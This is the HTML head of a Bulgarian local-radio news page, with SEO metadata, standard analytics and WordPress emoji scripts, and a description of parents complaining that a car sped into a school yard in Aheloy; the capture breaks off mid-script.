

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shofiorinesebar.com/2022/11/30/%D0%B2%D1%8A%D0%B7%D0%BC%D1%83%D1%82%D0%B5%D0%BD%D0%B8-%D0%BC%D0%B0%D0%B9%D0%BA%D0%B8-%D0%B2-%D0%B0%D1%85%D0%B5%D0%BB%D0%BE%D0%B9-%D1%83%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D0%BA%D0%B0-%D0%B2%D0%BB%D0%B8/
body_size: 23014
content:
<!doctype html>
<html dir="ltr" lang="bg-BG" prefix="og: https://ogp.me/ns#">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <title>Възмутени майки в Ахелой украинка влиза с пълна газ в двора на училището /ВИДЕО/ - Всичко важно тук</title>

		<!-- All in One SEO 4.5.6 - aioseo.com -->
		<meta name="description" content="Възмутени и притеснени майки ,писаха до &quot;Радио Шофьори Несебър&quot; с молба за помощ и да се намеси някой компетентен орган за да спрат това безумие . Случката е от днес 30.11.22 г . в град Ахелой училище ОУ&quot;ХРИСТО БОТЕВ&quot; . В 8 часа сутринта украински голф влиза с бясна скорост на площадката която е забранена" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://shofiorinesebar.com/2022/11/30/%d0%b2%d1%8a%d0%b7%d0%bc%d1%83%d1%82%d0%b5%d0%bd%d0%b8-%d0%bc%d0%b0%d0%b9%d0%ba%d0%b8-%d0%b2-%d0%b0%d1%85%d0%b5%d0%bb%d0%be%d0%b9-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d0%ba%d0%b0-%d0%b2%d0%bb%d0%b8/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.6" />
		<meta property="og:locale" content="bg_BG" />
		<meta property="og:site_name" content="Всичко важно тук - Слушай тук Радио" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Възмутени майки в Ахелой украинка влиза с пълна газ в двора на училището /ВИДЕО/ - Всичко важно тук" />
		<meta property="og:description" content="Възмутени и притеснени майки ,писаха до &quot;Радио Шофьори Несебър&quot; с молба за помощ и да се намеси някой компетентен орган за да спрат това безумие . Случката е от днес 30.11.22 г . в град Ахелой училище ОУ&quot;ХРИСТО БОТЕВ&quot; . В 8 часа сутринта украински голф влиза с бясна скорост на площадката която е забранена" />
		<meta property="og:url" content="https://shofiorinesebar.com/2022/11/30/%d0%b2%d1%8a%d0%b7%d0%bc%d1%83%d1%82%d0%b5%d0%bd%d0%b8-%d0%bc%d0%b0%d0%b9%d0%ba%d0%b8-%d0%b2-%d0%b0%d1%85%d0%b5%d0%bb%d0%be%d0%b9-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d0%ba%d0%b0-%d0%b2%d0%bb%d0%b8/" />
		<meta property="og:image" content="https://shofiorinesebar.com/wp-content/uploads/2022/11/дддд.jpg" />
		<meta property="og:image:secure_url" content="https://shofiorinesebar.com/wp-content/uploads/2022/11/дддд.jpg" />
		<meta property="og:image:width" content="1535" />
		<meta property="og:image:height" content="885" />
		<meta property="article:published_time" content="2022-11-30T15:59:38+00:00" />
		<meta property="article:modified_time" content="2022-11-30T15:59:39+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Възмутени майки в Ахелой украинка влиза с пълна газ в двора на училището /ВИДЕО/ - Всичко важно тук" />
		<meta name="twitter:description" content="Възмутени и притеснени майки ,писаха до &quot;Радио Шофьори Несебър&quot; с молба за помощ и да се намеси някой компетентен орган за да спрат това безумие . Случката е от днес 30.11.22 г . в град Ахелой училище ОУ&quot;ХРИСТО БОТЕВ&quot; . В 8 часа сутринта украински голф влиза с бясна скорост на площадката която е забранена" />
		<meta name="twitter:image" content="https://shofiorinesebar.com/wp-content/uploads/2022/05/cropped-cropped-cropped-cropped-cropped-nowo-1-1.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/shofiorinesebar.com\/2022\/11\/30\/%d0%b2%d1%8a%d0%b7%d0%bc%d1%83%d1%82%d0%b5%d0%bd%d0%b8-%d0%bc%d0%b0%d0%b9%d0%ba%d0%b8-%d0%b2-%d0%b0%d1%85%d0%b5%d0%bb%d0%be%d0%b9-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d0%ba%d0%b0-%d0%b2%d0%bb%d0%b8\/#blogposting","name":"\u0412\u044a\u0437\u043c\u0443\u0442\u0435\u043d\u0438 \u043c\u0430\u0439\u043a\u0438 \u0432 \u0410\u0445\u0435\u043b\u043e\u0439 \u0443\u043a\u0440\u0430\u0438\u043d\u043a\u0430 \u0432\u043b\u0438\u0437\u0430 \u0441 \u043f\u044a\u043b\u043d\u0430 \u0433\u0430\u0437 \u0432 \u0434\u0432\u043e\u0440\u0430 \u043d\u0430 \u0443\u0447\u0438\u043b\u0438\u0449\u0435\u0442\u043e \/\u0412\u0418\u0414\u0415\u041e\/ - \u0412\u0441\u0438\u0447\u043a\u043e \u0432\u0430\u0436\u043d\u043e \u0442\u0443\u043a","headline":"\u0412\u044a\u0437\u043c\u0443\u0442\u0435\u043d\u0438 \u043c\u0430\u0439\u043a\u0438 \u0432 \u0410\u0445\u0435\u043b\u043e\u0439 \u0443\u043a\u0440\u0430\u0438\u043d\u043a\u0430 \u0432\u043b\u0438\u0437\u0430 \u0441 \u043f\u044a\u043b\u043d\u0430 \u0433\u0430\u0437 \u0432 \u0434\u0432\u043e\u0440\u0430 \u043d\u0430 \u0443\u0447\u0438\u043b\u0438\u0449\u0435\u0442\u043e \/\u0412\u0418\u0414\u0415\u041e\/","author":{"@id":"https:\/\/shofiorinesebar.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/shofiorinesebar.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/shofiorinesebar.com\/wp-content\/uploads\/2022\/11\/\u0434\u0434\u0434\u0434.jpg","width":1535,"height":885},"datePublished":"2022-11-30T17:59:38+02:00","dateModified":"2022-11-30T17:59:39+02:00","inLanguage":"bg-BG","mainEntityOfPage":{"@id":"https:\/\/shofiorinesebar.com\/2022\/11\/30\/%d0%b2%d1%8a%d0%b7%d0%bc%d1%83%d1%82%d0%b5%d0%bd%d0%b8-%d0%bc%d0%b0%d0%b9%d0%ba%d0%b8-%d0%b2-%d0%b0%d1%85%d0%b5%d0%bb%d0%be%d0%b9-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d0%ba%d0%b0-%d0%b2%d0%bb%d0%b8\/#webpage"},"isPartOf":{"@id":"https:\/\/shofiorinesebar.com\/2022\/11\/30\/%d0%b2%d1%8a%d0%b7%d0%bc%d1%83%d1%82%d0%b5%d0%bd%d0%b8-%d0%bc%d0%b0%d0%b9%d0%ba%d0%b8-%d0%b2-%d0%b0%d1%85%d0%b5%d0%bb%d0%be%d0%b9-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d0%ba%d0%b0-%d0%b2%d0%bb%d0%b8\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/shofiorinesebar.com\/2022\/11\/30\/%d0%b2%d1%8a%d0%b7%d0%bc%d1%83%d1%82%d0%b5%d0%bd%d0%b8-%d0%bc%d0%b0%d0%b9%d0%ba%d0%b8-%d0%b2-%d0%b0%d1%85%d0%b5%d0%bb%d0%be%d0%b9-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d0%ba%d0%b0-%d0%b2%d0%bb%d0%b8\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/shofiorinesebar.com\/#listItem","position":1,"name":"\u041d\u0430\u0447\u0430\u043b\u043e","item":"https:\/\/shofiorinesebar.com\/","nextItem":"https:\/\/shofiorinesebar.com\/2022\/#listItem"},{"@type":"ListItem","@id":"https:\/\/shofiorinesebar.com\/2022\/#listItem","position":2,"name":"2022","item":"https:\/\/shofiorinesebar.com\/2022\/","nextItem":"https:\/\/shofiorinesebar.com\/2022\/11\/#listItem","previousItem":"https:\/\/shofiorinesebar.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/shofiorinesebar.com\/2022\/11\/#listItem","position":3,"name":"November","item":"https:\/\/shofiorinesebar.com\/2022\/11\/","nextItem":"https:\/\/shofiorinesebar.com\/2022\/11\/30\/#listItem","previousItem":"https:\/\/shofiorinesebar.com\/2022\/#listItem"},{"@type":"ListItem","@id":"https:\/\/shofiorinesebar.com\/2022\/11\/30\/#listItem","position":4,"name":"30","item":"https:\/\/shofiorinesebar.com\/2022\/11\/30\/","nextItem":"https:\/\/shofiorinesebar.com\/2022\/11\/30\/%d0%b2%d1%8a%d0%b7%d0%bc%d1%83%d1%82%d0%b5%d0%bd%d0%b8-%d0%bc%d0%b0%d0%b9%d0%ba%d0%b8-%d0%b2-%d0%b0%d1%85%d0%b5%d0%bb%d0%be%d0%b9-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d0%ba%d0%b0-%d0%b2%d0%bb%d0%b8\/#listItem","previousItem":"https:\/\/shofiorinesebar.com\/2022\/11\/#listItem"},{"@type":"ListItem","@id":"https:\/\/shofiorinesebar.com\/2022\/11\/30\/%d0%b2%d1%8a%d0%b7%d0%bc%d1%83%d1%82%d0%b5%d0%bd%d0%b8-%d0%bc%d0%b0%d0%b9%d0%ba%d0%b8-%d0%b2-%d0%b0%d1%85%d0%b5%d0%bb%d0%be%d0%b9-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d0%ba%d0%b0-%d0%b2%d0%bb%d0%b8\/#listItem","position":5,"name":"\u0412\u044a\u0437\u043c\u0443\u0442\u0435\u043d\u0438 \u043c\u0430\u0439\u043a\u0438 \u0432 \u0410\u0445\u0435\u043b\u043e\u0439 \u0443\u043a\u0440\u0430\u0438\u043d\u043a\u0430 \u0432\u043b\u0438\u0437\u0430 \u0441 \u043f\u044a\u043b\u043d\u0430 \u0433\u0430\u0437 \u0432 \u0434\u0432\u043e\u0440\u0430 \u043d\u0430 \u0443\u0447\u0438\u043b\u0438\u0449\u0435\u0442\u043e \/\u0412\u0418\u0414\u0415\u041e\/","previousItem":"https:\/\/shofiorinesebar.com\/2022\/11\/30\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/shofiorinesebar.com\/#organization","name":"\u0420\u0430\u0434\u0438\u043e \u0428\u043e\u0444\u044c\u043e\u0440\u0438 \u041d\u0435\u0441\u0435\u0431\u044a\u0440","url":"https:\/\/shofiorinesebar.com\/"},{"@type":"Person","@id":"https:\/\/shofiorinesebar.com\/author\/admin\/#author","url":"https:\/\/shofiorinesebar.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/shofiorinesebar.com\/2022\/11\/30\/%d0%b2%d1%8a%d0%b7%d0%bc%d1%83%d1%82%d0%b5%d0%bd%d0%b8-%d0%bc%d0%b0%d0%b9%d0%ba%d0%b8-%d0%b2-%d0%b0%d1%85%d0%b5%d0%bb%d0%be%d0%b9-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d0%ba%d0%b0-%d0%b2%d0%bb%d0%b8\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/e076bfc83b032544339c6fafa1e11cce?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/shofiorinesebar.com\/2022\/11\/30\/%d0%b2%d1%8a%d0%b7%d0%bc%d1%83%d1%82%d0%b5%d0%bd%d0%b8-%d0%bc%d0%b0%d0%b9%d0%ba%d0%b8-%d0%b2-%d0%b0%d1%85%d0%b5%d0%bb%d0%be%d0%b9-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d0%ba%d0%b0-%d0%b2%d0%bb%d0%b8\/#webpage","url":"https:\/\/shofiorinesebar.com\/2022\/11\/30\/%d0%b2%d1%8a%d0%b7%d0%bc%d1%83%d1%82%d0%b5%d0%bd%d0%b8-%d0%bc%d0%b0%d0%b9%d0%ba%d0%b8-%d0%b2-%d0%b0%d1%85%d0%b5%d0%bb%d0%be%d0%b9-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d0%ba%d0%b0-%d0%b2%d0%bb%d0%b8\/","name":"\u0412\u044a\u0437\u043c\u0443\u0442\u0435\u043d\u0438 \u043c\u0430\u0439\u043a\u0438 \u0432 \u0410\u0445\u0435\u043b\u043e\u0439 \u0443\u043a\u0440\u0430\u0438\u043d\u043a\u0430 \u0432\u043b\u0438\u0437\u0430 \u0441 \u043f\u044a\u043b\u043d\u0430 \u0433\u0430\u0437 \u0432 \u0434\u0432\u043e\u0440\u0430 \u043d\u0430 \u0443\u0447\u0438\u043b\u0438\u0449\u0435\u0442\u043e \/\u0412\u0418\u0414\u0415\u041e\/ - \u0412\u0441\u0438\u0447\u043a\u043e \u0432\u0430\u0436\u043d\u043e \u0442\u0443\u043a","description":"\u0412\u044a\u0437\u043c\u0443\u0442\u0435\u043d\u0438 \u0438 \u043f\u0440\u0438\u0442\u0435\u0441\u043d\u0435\u043d\u0438 \u043c\u0430\u0439\u043a\u0438 ,\u043f\u0438\u0441\u0430\u0445\u0430 \u0434\u043e \"\u0420\u0430\u0434\u0438\u043e \u0428\u043e\u0444\u044c\u043e\u0440\u0438 \u041d\u0435\u0441\u0435\u0431\u044a\u0440\" \u0441 \u043c\u043e\u043b\u0431\u0430 \u0437\u0430 \u043f\u043e\u043c\u043e\u0449 \u0438 \u0434\u0430 \u0441\u0435 \u043d\u0430\u043c\u0435\u0441\u0438 \u043d\u044f\u043a\u043e\u0439 \u043a\u043e\u043c\u043f\u0435\u0442\u0435\u043d\u0442\u0435\u043d \u043e\u0440\u0433\u0430\u043d \u0437\u0430 \u0434\u0430 \u0441\u043f\u0440\u0430\u0442 \u0442\u043e\u0432\u0430 \u0431\u0435\u0437\u0443\u043c\u0438\u0435 . \u0421\u043b\u0443\u0447\u043a\u0430\u0442\u0430 \u0435 \u043e\u0442 \u0434\u043d\u0435\u0441 30.11.22 \u0433 . \u0432 \u0433\u0440\u0430\u0434 \u0410\u0445\u0435\u043b\u043e\u0439 \u0443\u0447\u0438\u043b\u0438\u0449\u0435 \u041e\u0423\"\u0425\u0420\u0418\u0421\u0422\u041e \u0411\u041e\u0422\u0415\u0412\" . \u0412 8 \u0447\u0430\u0441\u0430 \u0441\u0443\u0442\u0440\u0438\u043d\u0442\u0430 \u0443\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438 \u0433\u043e\u043b\u0444 \u0432\u043b\u0438\u0437\u0430 \u0441 \u0431\u044f\u0441\u043d\u0430 \u0441\u043a\u043e\u0440\u043e\u0441\u0442 \u043d\u0430 \u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430\u0442\u0430 \u043a\u043e\u044f\u0442\u043e \u0435 \u0437\u0430\u0431\u0440\u0430\u043d\u0435\u043d\u0430","inLanguage":"bg-BG","isPartOf":{"@id":"https:\/\/shofiorinesebar.com\/#website"},"breadcrumb":{"@id":"https:\/\/shofiorinesebar.com\/2022\/11\/30\/%d0%b2%d1%8a%d0%b7%d0%bc%d1%83%d1%82%d0%b5%d0%bd%d0%b8-%d0%bc%d0%b0%d0%b9%d0%ba%d0%b8-%d0%b2-%d0%b0%d1%85%d0%b5%d0%bb%d0%be%d0%b9-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d0%ba%d0%b0-%d0%b2%d0%bb%d0%b8\/#breadcrumblist"},"author":{"@id":"https:\/\/shofiorinesebar.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/shofiorinesebar.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/shofiorinesebar.com\/wp-content\/uploads\/2022\/11\/\u0434\u0434\u0434\u0434.jpg","@id":"https:\/\/shofiorinesebar.com\/2022\/11\/30\/%d0%b2%d1%8a%d0%b7%d0%bc%d1%83%d1%82%d0%b5%d0%bd%d0%b8-%d0%bc%d0%b0%d0%b9%d0%ba%d0%b8-%d0%b2-%d0%b0%d1%85%d0%b5%d0%bb%d0%be%d0%b9-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d0%ba%d0%b0-%d0%b2%d0%bb%d0%b8\/#mainImage","width":1535,"height":885},"primaryImageOfPage":{"@id":"https:\/\/shofiorinesebar.com\/2022\/11\/30\/%d0%b2%d1%8a%d0%b7%d0%bc%d1%83%d1%82%d0%b5%d0%bd%d0%b8-%d0%bc%d0%b0%d0%b9%d0%ba%d0%b8-%d0%b2-%d0%b0%d1%85%d0%b5%d0%bb%d0%be%d0%b9-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d0%ba%d0%b0-%d0%b2%d0%bb%d0%b8\/#mainImage"},"datePublished":"2022-11-30T17:59:38+02:00","dateModified":"2022-11-30T17:59:39+02:00"},{"@type":"WebSite","@id":"https:\/\/shofiorinesebar.com\/#website","url":"https:\/\/shofiorinesebar.com\/","name":"\u0412\u0441\u0438\u0447\u043a\u043e \u0432\u0430\u0436\u043d\u043e \u0442\u0443\u043a","description":"\u0421\u043b\u0443\u0448\u0430\u0439 \u0442\u0443\u043a \u0420\u0430\u0434\u0438\u043e","inLanguage":"bg-BG","publisher":{"@id":"https:\/\/shofiorinesebar.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Всичко важно тук &raquo; Поток" href="https://shofiorinesebar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Всичко важно тук &raquo; поток за коментари" href="https://shofiorinesebar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Всичко важно тук &raquo; поток за коментари на Възмутени майки в Ахелой украинка влиза с пълна газ в двора на училището /ВИДЕО/" href="https://shofiorinesebar.com/2022/11/30/%d0%b2%d1%8a%d0%b7%d0%bc%d1%83%d1%82%d0%b5%d0%bd%d0%b8-%d0%bc%d0%b0%d0%b9%d0%ba%d0%b8-%d0%b2-%d0%b0%d1%85%d0%b5%d0%bb%d0%be%d0%b9-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d0%ba%d0%b0-%d0%b2%d0%bb%d0%b8/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-9MES92PFBM"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/shofiorinesebar.com\/2022\/11\/30\/%D0%B2%D1%8A%D0%B7%D0%BC%D1%83%D1%82%D0%B5%D0%BD%D0%B8-%D0%BC%D0%B0%D0%B9%D0%BA%D0%B8-%D0%B2-%D0%B0%D1%85%D0%B5%D0%BB%D0%BE%D0%B9-%D1%83%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D0%BA%D0%B0-%D0%B2%D0%BB%D0%B8\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-9MES92PFBM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-9MES92PFBM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shofiorinesebar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return 